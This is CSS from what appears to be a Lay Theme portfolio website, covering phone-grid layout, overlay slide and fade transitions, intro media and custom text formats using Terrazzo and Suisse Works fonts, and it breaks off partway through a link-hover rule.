.hascustomphonegrid .cover-content-desktop {
  display: none;
}

.nocustomphonegrid .type-vl {
  display: none;
}

.footer-hascustomphonegrid #footer {
  display: none;
}

body {
  box-sizing: border-box;
}

.fp-section.row._100vh,
.fp-section.row._100vh.empty {
  min-height: 0;
}
.fp-section.row._100vh .row-inner,
.fp-section.row._100vh.empty .row-inner {
  min-height: 0 !important;
}

.lay-content.nocustomphonegrid #grid .col.lay-sticky,
.lay-content.footer-nocustomphonegrid #footer .col.lay-sticky,
.lay-content .cover-region-desktop .col.lay-sticky {
  position: relative !important;
  top: auto !important;
}

.lay-content.nocustomphonegrid #grid .col:not(.below, .in-view),
.lay-content.footer-nocustomphonegrid #footer .col:not(.below, .in-view),
.lay-content .cover-region-desktop .col:not(.below, .in-view) {
  transform: none !important;
}

.lay-content.nocustomphonegrid #grid .col,
.lay-content.footer-nocustomphonegrid #footer .col,
.lay-content .cover-region-desktop .col {
  width: 100%;
}

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top {
  top: 0;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle {
  top: 50%;
  transform: translate(0, -50%) !important;
  position: absolute;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom {
  bottom: 0;
  position: absolute;
  margin-bottom: 0;
}

#lay-project-overlay .project-overlay-grid-has-custom-bg.grid {
  background-color: transparent !important;
  backdrop-filter: none !important;
  -webkit-backdrop-filter: none !important;
}
#lay-project-overlay .project-overlay-grid-has-custom-bg.grid .grid-inner {
  background-color: transparent !important;
}

html.flexbox .lay-content .row._100vh.one-col-row .column-wrap,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .column-wrap {
  display: flex;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-top {
  align-self: start;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-middle {
  align-self: center;
  margin-bottom: 0;
}
html.flexbox .lay-content .row._100vh.one-col-row .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-bottom {
  align-self: end;
  margin-bottom: 0;
}

.lay-content .row {
  box-sizing: border-box;
  display: block;
}

.lay-content .row:last-child > .row-inner > .column-wrap > .col:last-child {
  margin-bottom: 0 !important;
}

html.flexbox #custom-phone-grid .column-wrap._100vh,
html.flexbox #custom-phone-grid .column-wrap.rowcustomheight,
html.flexbox .cover-region-phone .column-wrap._100vh,
html.flexbox .cover-region-phone .column-wrap.rowcustomheight,
html.flexbox #footer-custom-phone-grid .column-wrap._100vh,
html.flexbox #footer-custom-phone-grid .column-wrap.rowcustomheight {
  display: flex;
}
html.flexbox #custom-phone-grid .col.align-top,
html.flexbox .cover-region-phone .col.align-top,
html.flexbox #footer-custom-phone-grid .col.align-top {
  align-self: start;
}
html.flexbox #custom-phone-grid .col.align-middle,
html.flexbox .cover-region-phone .col.align-middle,
html.flexbox #footer-custom-phone-grid .col.align-middle {
  align-self: center;
}
html.flexbox #custom-phone-grid .col.align-bottom,
html.flexbox .cover-region-phone .col.align-bottom,
html.flexbox #footer-custom-phone-grid .col.align-bottom {
  align-self: end;
}

.row-inner {
  box-sizing: border-box;
}

.html5video .html5video-customplayicon {
  max-width: 100px;
}

.cover-enabled-on-phone .cover-region {
  position: sticky;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
}

.lay-sitewide-background-video {
  display: none;
}

.lay-background-video {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-image {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  max-height: 100vh;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
  pointer-events: none;
  z-index: -1;
}

.lay-background-video-desktop {
  display: none;
}

.lay-background-video-mobile {
  display: block;
}

.lay-background-image-desktop {
  display: none;
}

.lay-background-image-mobile {
  display: block;
}

.cover-down-arrow-desktop {
  display: none;
}

.cover-down-arrow-phone {
  display: block;
}

.lay-content.nocustomphonegrid #grid .row.only-marquee-row {
  padding-left: 0;
  padding-right: 0;
}

.col.absolute-position.type-vl {
  position: absolute;
  margin-left: 0 !important;
  z-index: 1;
}

#custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky),
.cover-region-phone .column-wrap._100vh > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position:not(.lay-sticky) {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position.align-top:not(.lay-sticky) {
  top: 0;
}
#custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky),
#footer-custom-phone-grid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky),
.cover-region-phone .column-wrap.rowcustomheight > .col.absolute-position.align-bottom:not(.lay-sticky) {
  bottom: 0;
}

.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .cover-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row-inner._100vh {
  min-height: 0 !important;
}
.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .column-wrap._100vh {
  min-height: 0 !important;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line,
.lay-productsgrid-tagfilter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-tagfilter::-webkit-scrollbar,
.lay-productsgrid-tagfilter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-tagfilter,
.lay-productsgrid-tagfilter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-filter.mobile-one-line,
.lay-productsgrid-filter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  box-sizing: border-box;
  -webkit-overflow-scrolling: touch;
}

.lay-thumbnailgrid-filter::-webkit-scrollbar,
.lay-productsgrid-filter::-webkit-scrollbar {
  display: none;
}

.lay-thumbnailgrid-filter,
.lay-productsgrid-filter {
  scrollbar-width: none;
}

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:first-child {
  margin-left: 0 !important;
}
.lay-productsgrid-tagfilter.mobile-one-line .ptag-bubble:last-child {
  margin-right: 0 !important;
}

.lay-phone-slide-from-top {
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-top {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-left {
  top: 0;
  left: 0;
  bottom: 0;
  transform: translateX(-100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-left {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-right {
  top: 0;
  right: 0;
  transform: translateX(100%);
}

body.do-page-overlay-transition .lay-phone-slide-from-right {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-slide-from-bottom {
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100.1%);
}

body.do-page-overlay-transition .lay-phone-slide-from-bottom {
  transition: transform 500ms cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lay-phone-fade {
  opacity: 0;
  top: 0;
  left: 0;
  right: 0;
  transform: translateY(-100.1%);
}

.lay-phone-none {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none .row .col {
  pointer-events: none;
}

.lay-phone-none-right {
  transform: translate(0, 0);
  top: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-right .row .col {
  pointer-events: none;
}

.lay-phone-none-left {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-left .row .col {
  pointer-events: none;
}

.lay-phone-none-bottom {
  transform: translate(0, 0);
  bottom: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-bottom .row .col {
  pointer-events: none;
}

.lay-phone-none-top {
  transform: translate(0, 0);
  top: 0;
  left: 0;
  right: 0;
  pointer-events: none;
  opacity: 0;
}
.lay-phone-none-top .row .col {
  pointer-events: none;
}

.lay-show-overlay.lay-phone-slide-from-top {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-slide-from-left {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-right {
  transform: translateX(0);
}

.lay-show-overlay.lay-phone-slide-from-bottom {
  transform: translateY(0);
}

.lay-show-overlay.lay-phone-fade {
  transform: translateY(0);
  animation: 350ms forwards overlayfadein;
  opacity: 1;
}

.lay-show-overlay.lay-fadeout {
  animation: 350ms forwards overlayfadeout;
}

.lay-show-overlay.lay-phone-none,
.lay-show-overlay.lay-phone-none-right,
.lay-show-overlay.lay-phone-none-left,
.lay-show-overlay.lay-phone-none-top,
.lay-show-overlay.lay-phone-none-bottom {
  pointer-events: auto;
  opacity: 1;
}
.lay-show-overlay.lay-phone-none .row .col,
.lay-show-overlay.lay-phone-none-right .row .col,
.lay-show-overlay.lay-phone-none-left .row .col,
.lay-show-overlay.lay-phone-none-top .row .col,
.lay-show-overlay.lay-phone-none-bottom .row .col {
  pointer-events: auto;
}

@keyframes overlayfadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes overlayfadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.lay-overlay.lay-phone-overlay-has-custom-bg > .lay-content {
  background-color: transparent;
}

html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom;
}

			
		}

body.intro-loading .lay-content {
  visibility: hidden;
}

.intro.animatehide {
  pointer-events: none;
}

#intro-region.hide {
  display: none;
}

.intro {
  opacity: 1;
  transform: scale(1);
  cursor: pointer;
  display: block;
}

.intro .mediawrap {
  height: 100vh;
  width: 100%;
}

.intro img.lazyloading,
.intro img.lazyload {
  opacity: 0;
}

.intro img.lazyloaded,
.intro img.loaded {
  opacity: 1;
  transition: opacity 400ms;
}

.intro {
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  position: fixed;
  overflow: hidden;
  z-index: 50;
}

.intro .media {
  transform: translate(-50%, -50%);
  position: fixed;
  left: 50%;
  top: 50%;
}

.intro .mediawrap.followmovement .media {
  transform: translate(-50%, -50%) scale(1.15);
}

.intro .mediawrap.w100 .media {
  width: 100%;
  height: auto;
}

.intro .mediawrap.h100 .media {
  width: auto;
  height: 100%;
}

.intro-svg-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 60;
}

.intro-svg-overlay,
.intro_text {
  pointer-events: none;
}

.intro_text {
  position: absolute;
  z-index: 65;
  white-space: pre-line;
}

@media (orientation: landscape) {
  .intro-portrait-media {
    display: none;
  }
}
@media (orientation: portrait) {
  .intro-landscape-media {
    display: none;
  }
}


					/* default text format "Default" */
					.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:fugue_regular;color:#000000;letter-spacing:0.00em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}
					.lay-textformat-parent > *:last-child, ._Default:last-child{
						margin-bottom: 0;
					}
					@media (min-width: 601px){
						.lay-textformat-parent > *, ._Default{
							font-size:18px;margin:0px 0 0px 0;
						}
						._Default_no_spaces{
							font-size:18px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (max-width: 600px){
						.lay-textformat-parent > *, ._Default{
							font-size:16px;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:16px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}._menu, ._menu_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0.02em;line-height:1.2;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._menu{font-size:20px;margin:0px 0 0px 0;}
						._menu:last-child{
							margin-bottom: 0;
						}
						._menu_no_spaces{font-size:20px;}
					}@media (max-width: 600px){
						._menu{font-size:16px;margin:0px 0 20px 0;}
						._menu:last-child{
							margin-bottom: 0;
						}
						._menu_no_spaces{font-size:16px;}
					}._txtSuissecourant, ._txtSuissecourant_no_spaces{font-family:SuisseWorks-Book-WebS;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._txtSuissecourant{font-size:25px;margin:0px 0 0px 0;}
						._txtSuissecourant:last-child{
							margin-bottom: 0;
						}
						._txtSuissecourant_no_spaces{font-size:25px;}
					}@media (max-width: 600px){
						._txtSuissecourant{font-size:16px;margin:0px 0 20px 0;}
						._txtSuissecourant:last-child{
							margin-bottom: 0;
						}
						._txtSuissecourant_no_spaces{font-size:16px;}
					}._terrazzosmall, ._terrazzosmall_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0.02em;line-height:1.3;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._terrazzosmall{font-size:15px;margin:15px 0 0px 0;}
						._terrazzosmall:last-child{
							margin-bottom: 0;
						}
						._terrazzosmall_no_spaces{font-size:15px;}
					}@media (max-width: 600px){
						._terrazzosmall{font-size:16px;margin:0px 0 20px 0;}
						._terrazzosmall:last-child{
							margin-bottom: 0;
						}
						._terrazzosmall_no_spaces{font-size:16px;}
					}._terrazzoextrasmall, ._terrazzoextrasmall_no_spaces{font-family:TerrazzoRegular;color:#000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._terrazzoextrasmall{font-size:10px;margin:0px 0 20px 0;}
						._terrazzoextrasmall:last-child{
							margin-bottom: 0;
						}
						._terrazzoextrasmall_no_spaces{font-size:10px;}
					}@media (max-width: 600px){
						._terrazzoextrasmall{font-size:10px;margin:0px 0 20px 0;}
						._terrazzoextrasmall:last-child{
							margin-bottom: 0;
						}
						._terrazzoextrasmall_no_spaces{font-size:10px;}
					}._Project_Title, ._Project_Title_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0.02em;line-height:1;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._Project_Title{font-size:50px;margin:0px 0 20px 0;}
						._Project_Title:last-child{
							margin-bottom: 0;
						}
						._Project_Title_no_spaces{font-size:50px;}
					}@media (max-width: 600px){
						._Project_Title{font-size:20px;margin:0px 0 20px 0;}
						._Project_Title:last-child{
							margin-bottom: 0;
						}
						._Project_Title_no_spaces{font-size:20px;}
					}._suisse_work_45, ._suisse_work_45_no_spaces{font-family:SuisseWorks-Book-WebS;color:#000000;letter-spacing:0em;line-height:1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._suisse_work_45{font-size:45px;margin:0px 0 20px 0;}
						._suisse_work_45:last-child{
							margin-bottom: 0;
						}
						._suisse_work_45_no_spaces{font-size:45px;}
					}@media (max-width: 600px){
						._suisse_work_45{font-size:16px;margin:0px 0 20px 0;}
						._suisse_work_45:last-child{
							margin-bottom: 0;
						}
						._suisse_work_45_no_spaces{font-size:16px;}
					}._small_cap, ._small_cap_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._small_cap{font-size:50px;margin:0px 0 20px 0;}
						._small_cap:last-child{
							margin-bottom: 0;
						}
						._small_cap_no_spaces{font-size:50px;}
					}@media (max-width: 600px){
						._small_cap{font-size:20px;margin:0px 0 20px 0;}
						._small_cap:last-child{
							margin-bottom: 0;
						}
						._small_cap_no_spaces{font-size:20px;}
					}._texte_suisse_courant_blanc, ._texte_suisse_courant_blanc_no_spaces{font-family:SuisseWorks-Book-WebS;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._texte_suisse_courant_blanc{font-size:22px;margin:0px 0 0px 0;}
						._texte_suisse_courant_blanc:last-child{
							margin-bottom: 0;
						}
						._texte_suisse_courant_blanc_no_spaces{font-size:22px;}
					}@media (max-width: 600px){
						._texte_suisse_courant_blanc{font-size:16px;margin:0px 0 20px 0;}
						._texte_suisse_courant_blanc:last-child{
							margin-bottom: 0;
						}
						._texte_suisse_courant_blanc_no_spaces{font-size:16px;}
					}._Terrazzo_20_centre_blanc, ._Terrazzo_20_centre_blanc_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._Terrazzo_20_centre_blanc{font-size:20px;margin:10px 0 20px 0;}
						._Terrazzo_20_centre_blanc:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_20_centre_blanc_no_spaces{font-size:20px;}
					}@media (max-width: 600px){
						._Terrazzo_20_centre_blanc{font-size:16px;margin:0px 0 20px 0;}
						._Terrazzo_20_centre_blanc:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_20_centre_blanc_no_spaces{font-size:16px;}
					}._Suivant, ._Suivant_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0.02em;line-height:1.2;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:right;}@media (min-width: 601px){
						._Suivant{font-size:20px;margin:0px 0 0px 0;}
						._Suivant:last-child{
							margin-bottom: 0;
						}
						._Suivant_no_spaces{font-size:20px;}
					}@media (max-width: 600px){
						._Suivant{font-size:16px;margin:0px 0 20px 0;}
						._Suivant:last-child{
							margin-bottom: 0;
						}
						._Suivant_no_spaces{font-size:16px;}
					}._Precedent, ._Precedent_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0.02em;line-height:1.2;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Precedent{font-size:20px;margin:0px 0 0px 0;}
						._Precedent:last-child{
							margin-bottom: 0;
						}
						._Precedent_no_spaces{font-size:20px;}
					}@media (max-width: 600px){
						._Precedent{font-size:16px;margin:0px 0 20px 0;}
						._Precedent:last-child{
							margin-bottom: 0;
						}
						._Precedent_no_spaces{font-size:16px;}
					}._Terrazzo15, ._Terrazzo15_no_spaces{font-family:TerrazzoRegular;color:#000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Terrazzo15{font-size:15px;margin:0px 0 20px 0;}
						._Terrazzo15:last-child{
							margin-bottom: 0;
						}
						._Terrazzo15_no_spaces{font-size:15px;}
					}@media (max-width: 600px){
						._Terrazzo15{font-size:14px;margin:0px 0 20px 0;}
						._Terrazzo15:last-child{
							margin-bottom: 0;
						}
						._Terrazzo15_no_spaces{font-size:14px;}
					}._Texte_courant_22_Ital, ._Texte_courant_22_Ital_no_spaces{font-family:SuisseWorks-BookItalic-WebS;color:#000000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Texte_courant_22_Ital{font-size:22px;margin:0px 0 0px 0;}
						._Texte_courant_22_Ital:last-child{
							margin-bottom: 0;
						}
						._Texte_courant_22_Ital_no_spaces{font-size:22px;}
					}@media (max-width: 600px){
						._Texte_courant_22_Ital{font-size:16px;margin:0px 0 20px 0;}
						._Texte_courant_22_Ital:last-child{
							margin-bottom: 0;
						}
						._Texte_courant_22_Ital_no_spaces{font-size:16px;}
					}._Terrazzo_20, ._Terrazzo_20_no_spaces{font-family:TerrazzoRegular;color:#000;letter-spacing:0em;line-height:1.2;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._Terrazzo_20{font-size:20px;margin:0px 0 20px 0;}
						._Terrazzo_20:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_20_no_spaces{font-size:20px;}
					}@media (max-width: 600px){
						._Terrazzo_20{font-size:16px;margin:0px 0 20px 0;}
						._Terrazzo_20:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_20_no_spaces{font-size:16px;}
					}._Terrazzo_Title_BC, ._Terrazzo_Title_BC_no_spaces{font-family:TerrazzoRegular;color:#000000;letter-spacing:0em;line-height:1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._Terrazzo_Title_BC{font-size:50px;margin:0px 0 20px 0;}
						._Terrazzo_Title_BC:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_Title_BC_no_spaces{font-size:50px;}
					}@media (max-width: 600px){
						._Terrazzo_Title_BC{font-size:20px;margin:0px 0 20px 0;}
						._Terrazzo_Title_BC:last-child{
							margin-bottom: 0;
						}
						._Terrazzo_Title_BC_no_spaces{font-size:20px;}
					}._Project_Title_blanc, ._Project_Title_blanc_no_spaces{font-family:TerrazzoRegular;color:#ffffff;letter-spacing:0.02em;line-height:1;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:center;}@media (min-width: 601px){
						._Project_Title_blanc{font-size:10px;margin:0px 0 20px 0;}
						._Project_Title_blanc:last-child{
							margin-bottom: 0;
						}
						._Project_Title_blanc_no_spaces{font-size:10px;}
					}@media (max-width: 600px){
						._Project_Title_blanc{font-size:20px;margin:0px 0 20px 0;}
						._Project_Title_blanc:last-child{
							margin-bottom: 0;
						}
						._Project_Title_blanc_no_spaces{font-size:20px;}
					}
/* customizer css */
            .thumb .thumbnail-tags { margin-top:0px; }.thumb .thumbnail-tags { margin-bottom:0px; }.thumb .thumbnail-tags { text-align:left; }.thumb .thumbnail-tags { color:#000000; }.thumb .title, .thumb .thumbnail-tags{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.title{opacity: 0;}.thumb .thumbnail-tags{opacity:0;}.no-touchdevice .thumb:hover .thumbnail-tags, .touchdevice .thumb.hover .thumbnail-tags{opacity: 1;}.no-touchdevice .thumb:hover .title, .touchdevice .thumb.hover .title{opacity: 1;}.title { font-weight:400; }.title { letter-spacing:0.02em; }.title { font-size:40px; }.title { font-family:TerrazzoRegular; }.title { line-height:1; }.title { text-align:center; }.title { color:#ffffff; }.below-image .title { margin-top:5px; }.above-image .title { margin-bottom:5px; }.titlewrap-on-image{
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%,-50%);
                    -moz-transform: translate(-50%,-50%);
                    -ms-transform: translate(-50%,-50%);
                    -o-transform: translate(-50%,-50%);
                    transform: translate(-50%,-50%);
                }.thumb .descr{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .descr{opacity: 1;}.thumb .descr { margin-top:0px; }.thumb .descr { margin-bottom:0px; }.no-touchdevice .thumb:hover .ph, .touchdevice .thumb.hover .ph{
                    -webkit-filter: blur(2px) ;
                    filter: blur(2px) ;
                }.no-touchdevice .thumb:hover img, .touchdevice .thumb.hover img,
                    .no-touchdevice .thumb:hover video, .touchdevice .thumb.hover video{
                        -webkit-transform: translateZ(0) scale(0.97);
                        -moz-transform: translateZ(0) scale(0.97);
                        -ms-transform: translateZ(0) scale(0.97);
                        -o-transform: translateZ(0) scale(0.97);
                        transform: translateZ(0) scale(0.97);
                    }
                    .no-touchdevice .thumb:hover .ph span, .touchdevice .thumb.hover .ph span{
                        -webkit-transform: translateZ(0) scale(0.97);
                        -moz-transform: translateZ(0) scale(0.97);
                        -ms-transform: translateZ(0) scale(0.97);
                        -o-transform: translateZ(0) scale(0.97);
                        transform: translateZ(0) scale(0.97);
                    }nav.primary { font-family:TerrazzoRegular; }nav.primary { font-weight:400; }nav.primary a { letter-spacing:0.02em; }nav.second_menu { font-family:TerrazzoRegular; }nav.second_menu { font-weight:400; }nav.second_menu a { letter-spacing:0em; }body, .hascover #footer-region, .cover-content, .cover-region { background-color:#ffffff; }
        .sitetitle.txt .sitetitle-txt-inner span{
            text-underline-offset: 3px;
        }nav.laynav a span{
			text-underline-offset: 3px;
		}nav.laynav a:hover span{
			text-underline-offset: 3px;
		}.lay-textformat-parent a:not(.laybutton),
            .lay-link-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .lay-marquee a:not(.laybutton),
            .lay-table a:not(.laybutton), .lay-table p a:not(.laybutton),
            .lay-accordion a:not(.laybutton), .lay-accordion p a:not(.laybutton),
            .link-in-text { color:#000000; }.lay-textformat-parent a:not(.laybutton),
            .lay-link-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .lay-marquee a:not(.laybutton),
            .lay-table a:not(.laybutton), .lay-table p a:not(.laybutton),
            .lay-accordion a:not(.laybutton), .lay-accordion p a:not(.laybutton),
            .link-in-text,
            .pa-text .pa-inner{
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
                text-underline-offset: 3px;
            }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-textformat-parent a:not(.laybutton):hover span,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover,
            .no-touchdevice .lay-link-parent a:not(.laybutton):hover span,
            .lay-textformat-parent a:not(.laybutton).hover,
